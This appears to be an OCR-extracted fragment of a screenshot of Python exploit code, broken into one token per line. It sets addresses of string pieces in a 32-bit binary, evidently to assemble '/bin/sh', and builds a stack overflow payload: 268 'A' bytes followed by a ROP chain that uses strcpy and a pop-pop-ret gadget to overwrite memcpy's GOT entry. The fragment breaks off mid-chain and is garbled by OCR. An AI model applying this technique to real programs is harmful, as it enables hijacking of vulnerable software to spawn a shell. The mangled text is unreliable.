
str_75 
=
0x80482b4
str_00 
=
0x8048138
str_slash 
=
0x8048114
str_b 
=
0x8048114
+
3
str_i 
=
0x8048114
+
2
str_n 
=
0x8048114
+
10
str_s 
=
0x8048740
+
6
str_h 
=
0x80481b4
+
4
payload 
=
'A'
*
268
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
MEMCPY_GOT
)
payload +
=
 L_E
(
str_c0
)
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
MEMCPY_GOT+
1
)